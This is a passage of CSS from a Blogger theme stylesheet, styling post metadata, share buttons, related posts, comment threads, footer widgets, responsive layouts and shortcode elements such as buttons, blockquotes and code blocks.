-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
#meta-post .timestamp-link abbr:before {
content: '\f017';
font-family: fontawesome;
color: #979797;
margin-right: 5px
}
#meta-post .post-cmm {
margin-left: 10px
}
#meta-post .post-cmm:before {
content: '\f086';
font-family: fontawesome;
color: #979797;
margin-right: 0
}
.post-meta .post-cmm {
margin-left: 10px
}
.post-meta .post-cmm:before {
content: '\f086';
font-family: fontawesome;
color: #bdbdbd;
margin-right: 0
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.index .post-timestamp {
margin-left: 0;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .share-art {
position: relative;
}
.second-meta .share-art a:hover {
background:#ebebeb;
color:#2b2b2b;
}
.second-meta .share-art a:hover i {
color:#2b2b2b;
}
.second-meta .share-art span {
display: none;
}
.second-meta .author-link {
float: right;
position: relative;
color: #000000;
background: #FFF;
padding: 0px;
height: 35px;
line-height: 32px;
text-transform: capitalize;
font-size: 12px;
letter-spacing: 1px;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #202020;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #0288d1;
text-decoration: none;
color: #fff;
}
#blog-pager .showpage,
#blog-pager {
padding: 5px 10px;
font: normal 13px arial;
text-align: center;
color: #000;
float: center;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
* ######## Share widget Css ######################### */
.share-box {
position: relative;
padding: 10px;
}
.share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
float: left;
padding-right: 10px;
}
.share-art {
float: left;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art i {color:#fff;}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
.share-box .post-author {
float: right;
}
.share-box .post-author i {
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
}
.sora-author-box {
border: 1px solid #f2f2f2;
background: #f8f8f8;
overflow: hidden;
padding: 10px;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
border-radius: 50%;
}
.sora-author-box p {
padding: 10px;
}
.sora-author-box b {
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 31.276%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 18px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 180px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 180px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 14px;
line-height: 1.4em;
padding: 10px 0 4px;
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
text-shadow: 0 .5px .5px rgba(34,34,34,0.3);
}
.related li:nth-of-type(3),
.related li:nth-of-type(6),
.related li:nth-of-type(9) {
margin-right: 0;
}
.related .related-tag {
position: absolute;
top: 15px;
left: 15px;
background-color: #0288d1;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 20px;
padding: 0 6px;
font-size: 11px;
}
.related .related-thumb .related-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 120px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglVBC3D8yhKWmMYMrOOHEVbxhZcDeIEU78of85uUjgQbuCFlvfyuU0MzG2dJogMOeagU1ItIv60OGJntOt6JffyDUWVhjHGULqmSBakp-oOHgjYq0D8nHjLAFiWyRpbsc7CiA5-EvX1Dk/s1600-r/metabg.png) repeat-x;
background-size: 100% 100%;
opacity: .8;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 5px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
color: #010101;
font-size: 12px;
font-weight: 400;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Comment Form Widget ######################### */
.comment-form {
overflow:hidden;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0
padding-left: 10px;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:6px;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:3px solid #ddd;
border-top:1px solid #DDD;
border-right:1px solid #DDD;
border-bottom:1px solid #DDD;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
border:1px solid #DDD;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Admin";
background: #0288d1;
color: #fff;
font-size: 11px;
padding: 2px 5px;
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#222222;
border-bottom: 2px dashed rgb(51, 51, 51);
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
border-bottom:2px solid #0288d1;
color: #fff;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar h2:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #0288d1;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar li:hover {
display:block;
}
.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
border-bottom: 1px solid rgb(51, 51, 51);
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #212121;
color: #BABABA;
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
padding: 25px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.PopularPosts  .item-thumbnail-only {
position: relative;
}
.PopularPosts .item-thumbnail {
margin: 0 auto 15px!important;
width: 100%;
height: 200px;
float: none;
overflow: hidden;
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 100%;
height: 200px;
object-fit: cover;
padding: 0;
transition: all .3s ease;
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #333333;
font-weight: 400;
font-size: 14px;
line-height: 1.4em;
transition: color .3s;
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing:1px;
}
.PopularPosts ul li a:hover {
color: #efa48d
}
.PopularPosts .item-thumbnail-only .item-tag {
position: absolute;
top: 15px;
left: 15px;
color: #fff !important;
padding: 5px 10px;
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
text-transform: uppercase;
font-size: 0.75rem;
z-index: 3;
background: #0288d1;
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 10px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
color: #878787;
float: left;
border: 3px double #eee;
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover {
color: #000;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #F86E7D;
}
.cloud-label-widget-content .label-size .label-count {
background: #F86E7D;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:64px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.sidebar .list-label-widget-content li {
border-bottom: 1px solid #f0f0f0;
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #0288d1
}
.list-label-widget-content li a {
color: #000;
font-size: 12px;
padding-left: 20px;
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
text-transform: uppercase;
}
.lowerbar .list-label-widget-content li a {
color: #fff;
}
.list-label-widget-content li span:last-child {
color: #0288d1;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav, #search-bar {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.nav-menu .selectnav {
margin: 8px auto 0;
width: 100%;
}
.navi-menu {
background: #0288d1;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 7px 0;
}
.selectnav {
display: inline-block;
width: 200px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.index .post-outer {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.subscribe-css-email-field, .subscribe-css-email-button {
width: 100%;
clear: both;
float: none;
margin-left: 0;
border-radius: 0;
}
form.subscribe-form {
width:98%;
}
#label_with_thumbs li {
width: 100%;
float: none;
clear: both;
}
.related li {
width: 100%;
}
.retitle h2 {
margin: 8px 0;
display: block;
max-height: 100%;
overflow: hidden;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 600px) {
#label_with_thumbs li:nth-child(1) .widget-thumb, #label_with_thumbs li:nth-child(1) .widget-con {
width: 100%;
float: none;
clear: both;
}
}
@media only screen and (max-width: 480px) {
#header-inner {
max-width:100%;
}
.wid-thumb {
height: 380px;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper, #lowerbar-wrapper {
max-width: 100%;
}
.lowerbar .widget {
padding: 10px 15px 0;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.flickr_widget .flickr_badge_image:nth-of-type(4), .flickr_widget .flickr_badge_image:nth-of-type(8), .flickr_widget .flickr_badge_image:nth-of-type(12) {
margin-right: 10px;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
.second-meta .author-link {
text-align: center;
float: none;
display: block;
clear: both;
}
#label_with_thumbs li:nth-child(1) .widget-con {
padding: 15px 0;
}
#label_with_thumbs li:nth-child(1) .recent-title {
font-size: 18px;
}
#subscribe-css p.subscribe-note {
font-size: 150%;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
#label_with_thumbs li:nth-child(1) .widget-thumb, #label_with_thumbs li:nth-child(1) .label_thumb {
height: 180px;
}
#label_with_thumbs .widget-thumb,#label_with_thumbs .widget-thumb .label_thumb {
width: 100%;
height: 90px;
}
#label_with_thumbs .widget-con {
padding-top: 7px;
padding-left: 0;
}
#subscribe-css p.subscribe-note {
font-size: 130%;
}
}
.icons-social li {
display: inline;
padding: 0;
float: left;
}
.icons-social #social a {
display: block;
height: 42px;
width: 42px;
margin-right: 5.5px;
color: #333;
text-align: center;
font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
.about-widget-image {
max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout {
background: #f0f0f0 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOgTBmhLPfnP-Z4VVTN0ObHm-1t8t9gZVIt8GLxSwE_CnjIfgcB7gDOHJoTfGdUPA7EKIIQbcVX-ZgdgaCs91EeaxJ6V3dSfJx7e5LqA93Q5cRAUS6TFCOfD_krhkQh5pvhjM2tOSghp5p/s0-r/bg1.png) repeat scroll top left;
width: 800px;
}
body#layout #outer-wrapper {
padding: 0;
width: auto
}
body#layout .section h4 {
color: #333!important
}
body#layout #header-wrappers {
height: auto;
padding: 0;
}
body#layout .headerleft {
float: left;
width: 300px;
max-height: none;
margin: 0;
padding: 0;
}
body#layout #headerleft {
background-color: #b57dcc !important;
border-color: #8a52a1 !important;
}
body#layout .headerleft .widget-content {
border-color: #8a52a1;
}
body#layout .headerright {
width: 420px;
margin: 0;
}
body#layout .nav-menu .widget {
display: block;
}
body#layout .nav-menu,
body#layout #top-menu {
display: block;
background-color: #6dad88 !important;
border-color: #338957 !important;
}
body#layout .nav-menu .widget-content,
body#layout #top-menu .widget-content {
border-color: #338957 !important;
}
body#layout .navi-menu {
height: auto;
}
body#layout .header-menu li.li-home,
body#layout .header-search {
display: none;
}
body#layout .navi-menu {
float: left;
width: 100%;
margin: 4px 0 0;
padding: 0;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
background-color: #f8e244!important
}
body#layout #sidebar-wrapper .section {
background-color: #fff;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #5a7ea2!important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #lower-wrapper {
overflow: hidden;
background-color: #1abc9c;
padding-top: 10px;
margin-bottom: 10px;
}
body#layout #lower-wrapper:before {
content: "Footer Sections";
font-size: 25px;
color: #fff;
padding: 0 0 10px;
text-align: center;
display: block;
}
body#layout #lowerbar-wrapper {
width: 33.333%;
float: left;
}
body#layout #lower-wrapper .section .widget-content {
border-color: #1abc9c !important;
}
body#layout #lower-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #1abc9c!important;
}
body#layout #jugas_footer {
display: none;
}
body#layout #lower {
padding: 0;
margin-bottom: -10px;
}
/*------Layout (end)----------*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message 